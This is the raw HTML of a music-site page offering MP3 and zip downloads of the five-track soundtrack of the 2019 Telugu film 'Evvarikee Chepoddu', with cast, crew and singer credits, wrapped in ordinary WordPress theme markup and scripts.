<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 2019 Telugu Songs" class="entry-crumb" href="https://naasongs.me/2019-telugu-songs-download/">2019 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Evvarikee Chepoddu</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-17801 post type-post status-publish format-standard has-post-thumbnail hentry category-2019-telugu-songs-download">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/2019-telugu-songs-download/">2019 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/devvarikee-chepoddu/" rel="bookmark" title="Evvarikee Chepoddu">
                        Evvarikee Chepoddu                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2020-12-03T20:21:36+00:00" >December 3, 2020</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/devvarikee-chepoddu/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2019/03/Evvarikee-Chepoddu.jpg" alt="Evvarikee Chepoddu" title="Evvarikee Chepoddu" />
                                                    </div>
                                
                <p><strong>Cast And Crew :</strong> Rakesh Varre and Gargeyi Yellapragada<br />
<strong>Director :</strong> Basava Shanker Eeday<br />
<strong>Producer :</strong> Rakesh Varre​<br />
<strong>Music :</strong> Sankar Sharma<br />
<strong>Album Bit Rate :</strong> 320/128kbps<br />
<strong>Language :</strong> Telugu<br />
<strong>Year:</strong> 2019</p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                                <td>
                                            <div class="inline-flex">
                                                <span class="inline">1.</span> <h3 class="nostyle"><span itemprop="name">
															Reppakuda Veyaniva														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Divya S Menon</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://naasongsdownload.club/2019/Evvarikee%20Chepoddu/Reppa%20Kuda%20Veyaniva-Naasongs.me.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                                                            <td>
                                            <div class="inline-flex">
                                                <span class="inline">2.</span> <h3 class="nostyle"><span itemprop="name">
															Idi Chakkani Vela														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Sanoop Kalarikkal, Anju Joseph</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://naasongsdownload.club/2019/Evvarikee%20Chepoddu/Idi%20Chakkani%20Vela-Naasongs.me.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                                                            <td>
                                            <div class="inline-flex">
                                                <span class="inline">3.</span> <h3 class="nostyle"><span itemprop="name">
															Aape Veele														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Yazin Nizar, Sameera Bharadwaj </span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://naasongsdownload.club/2019/Evvarikee%20Chepoddu/Aape%20Veele-Naasongs.me.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                                                            <td>
                                            <div class="inline-flex">
                                                <span class="inline">4.</span> <h3 class="nostyle"><span itemprop="name">
															Ayyo Ayyayyo														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">Mano</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://naasongsdownload.club/2019/Evvarikee%20Chepoddu/Ayyo%20Ayyayyo-Naasongs.me.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                                                            <td>
                                            <div class="inline-flex">
                                                <span class="inline">5.</span> <h3 class="nostyle"><span itemprop="name">
															Avuna Nijamena														</span></h3>
                                            </div>
                                                                                            <br><b>Singers: </b><span itemprop="byArtist">KS Harisankar, Shashaa Tirupati</span>
                                                                                                                                <td>
                                            <a class="dlink anim" href="https://naasongsdownload.club/2019/Evvarikee%20Chepoddu/Avuna%20Nijamena-Naasongs.me.mp3" rel="noopener noreferrer">Download</a>




                                        </td>

                                                                    </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                    <a href="https://naasongsdownload.club/2019/Evvarikee%20Chepoddu.zip" rel="nofollow">128kbps Zip Download</a>
                                                                                                                            <a href="https://naasongsdownload.club/2019/Evvarikee%20Chepoddu.zip" rel="nofollow">320kbps Zip Download</a>
                                        
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69727f75715e9
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>